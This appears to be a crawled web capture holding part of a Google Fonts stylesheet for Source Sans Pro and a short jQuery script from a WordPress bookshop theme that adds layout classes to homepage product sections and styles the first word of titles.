  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 600;
  src: url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmRdu3cOWxy40.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 600;
  src: url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwlxdu3cOWxw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwmhdu3cOWxy40.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwkxdu3cOWxy40.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwmxdu3cOWxy40.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwlBdu3cOWxy40.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwmBdu3cOWxy40.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwmRdu3cOWxy40.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwlxdu3cOWxw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 900;
  src: url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3iu4nwmhdu3cOWxy40.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 900;
  src: url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3iu4nwkxdu3cOWxy40.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 900;
  src: url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3iu4nwmxdu3cOWxy40.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 900;
  src: url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3iu4nwlBdu3cOWxy40.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 900;
  src: url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3iu4nwmBdu3cOWxy40.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 900;
  src: url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3iu4nwmRdu3cOWxy40.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 900;
  src: url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3iu4nwlxdu3cOWxw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.drtechlove.com.au/wp-content/themes/bookshop/assets/js/bookshop.min.js?ver=1.0.18
body_size: 396
content:
(function() {
    jQuery(".page-template-template-homepage .storefront-product-section").each(function(a) {
        a += 1;
        jQuery(this).addClass("position-" + a);
    });

    var a = jQuery(".page-template-template-homepage .storefront-product-section").length;
    jQuery(".page-template-template-homepage .storefront-product-section").first().addClass("first");
    if (a > 4) {
        jQuery(".page-template-template-homepage .storefront-product-section").last().addClass("last");
    }

    jQuery(".page-template-template-homepage .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product").removeClass("first last");

    jQuery(".storefront-product-section .section-title, .widget-area .widget .widget-title, .widget-area .widget .widgettitle").each(function() {
        var a = jQuery(this).html(),
            b = a.substr(0, a.indexOf(" ")),
            c = a.substr(a.indexOf(" "));
        if (a.indexOf(" ") > -1) {
            jQuery(this).html(c).prepend(jQuery("<span/>").html(b));
        }
    });
})();
